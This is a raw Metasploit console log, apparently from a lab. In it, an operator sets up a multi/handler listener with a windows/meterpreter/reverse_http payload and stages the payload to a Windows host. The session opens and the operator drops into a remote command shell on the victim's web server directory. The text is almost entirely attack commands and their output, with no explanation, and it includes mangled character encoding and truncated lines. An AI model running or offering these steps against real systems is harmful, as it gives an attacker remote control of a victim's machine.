 ^[[B^[[B^[[msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.52.128
lhost => 192.168.52.128
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.52.128:8888
[!] http://192.168.52.128:8888 handling request from 192.168.52.143; (UUID: m7cgyn0j) Without a database connected that payload UUID tracking will not wo
!
[*] http://192.168.52.128:8888 handling request from 192.168.52.143; (UUID: m7cgyn0j) Staging x86 payload (178780 bytes) ...
[!] http://192.168.52.128:8888 handling request from 192.168.52.143; (UUID: m7cgyn0j) Without a database connected that payload UUID tracking will not wo
!
[*] Meterpreter session 1 opened (192.168.52.128:8888 -> 192.168.52.143:2000) at 2026-07-13 10:49:56 -0400
meterpreter > shell
Process 1820 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpStudy\WWW>
中